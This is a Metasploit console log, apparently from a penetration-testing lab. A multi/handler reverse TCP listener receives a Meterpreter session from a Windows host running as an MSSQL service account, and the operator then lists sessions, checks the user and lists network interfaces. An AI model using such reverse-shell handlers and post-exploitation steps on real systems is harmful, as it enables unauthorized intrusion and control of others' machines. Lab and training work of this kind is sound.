 msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 192.168.45.169:4242
[*] Meterpreter session 1 opened (192.168.45.169:4242 -> 192.168.219.121:57310) at 2023-10-15 17:08:34 -0400
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x64/windows  NT Service\MSSQL$SQLEXPRESS @ WEB02  192.168.45.169:4242 -> 192.168.219.121:57310 (192.168.219.121)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT Service\MSSQL$SQLEXPRESS
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  2
============
Name         : vmxnet3 Ethernet Adapter
Hardware MAC : 00:50:56:86:01:1f
MTU          : 1500
IPv4 Address : 192.168.219.121
IPv4 Netmask : 255.255.255.0